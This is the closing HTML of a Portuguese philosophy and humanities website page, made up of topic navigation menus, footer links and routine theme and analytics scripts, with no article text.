<li id="menu-item-114100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="http://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li id="menu-item-114101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="http://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li id="menu-item-114102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="http://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li id="menu-item-114103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="http://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li id="menu-item-114104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="http://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside><aside id="nav_menu-15" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="http://www.consciencia.org">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="http://www.consciencia.org/temas/literatura">Literatura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="http://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="http://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="http://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="http://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="http://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="http://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="http://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="http://www.consciencia.org/temas/ensino">Ensino</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="http://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="http://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="http://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="http://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="http://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="http://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="http://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="http://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="http://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="http://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-8" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-1-container"><ul id="menu-rodape-1" class="menu"><li id="menu-item-106894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-106894"><a href="http://www.consciencia.org/">Home</a></li>
<li id="menu-item-106905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106905"><a href="http://www.consciencia.org/colaboracoes.shtml">Colaborações</a></li>
<li id="menu-item-106906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106906"><a href="http://www.consciencia.org/contato">Fale Conosco</a></li>
<li id="menu-item-114105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114105"><a href="http://www.consciencia.org/introdutorios.shtml">Textos Introdutórios e Resumos</a></li>
<li id="menu-item-114106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114106"><a href="http://www.consciencia.org/artigos.shtml">Trabalhos Acadêmicos Ensaios e Artigos</a></li>
<li id="menu-item-114107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114107"><a href="http://www.consciencia.org/biblioteca.shtml">Biblioteca &#8211; ebooks</a></li>
<li id="menu-item-114108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114108"><a href="http://www.consciencia.org/ensino.shtml">Ensino de Filosofia</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-9" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-2-container"><ul id="menu-rodape-2" class="menu"><li id="menu-item-114109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114109"><a href="http://www.consciencia.org/salvador-dali">Salvador Dali</a></li>
<li id="menu-item-114110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114110"><a href="http://www.consciencia.org/privacidade.shtml">Política de Privacidade</a></li>
<li id="menu-item-114111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114111"><a href="http://www.consciencia.org/castaneda">Carlos Castaneda</a></li>
<li id="menu-item-114112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114112"><a href="http://www.consciencia.org/neiduclos/">Nei Duclós</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					&copy; 1997 -2015 - Miguel Duclós				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12436780;
			var sc_security="91328b52";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12436780/0/91328b52/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
function tocToggle(toc, box) {
	var q = jQuery(toc);
	if (!q) return;
	q.slideToggle('fast', function() {
		jQuery(box).toggleClass('toc-collapsed', q.css('display') == 'none');
	});
}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="http://www.consciencia.org/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="http://www.consciencia.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Abrir barra de pesquisa","close":"Fechar barra de pesquisa"};
</script>
<script src="http://www.consciencia.org/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1" id="generate-navigation-search-js"></script>
<script src="http://www.consciencia.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"89374c3f9c56414fabbf03006653eebd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
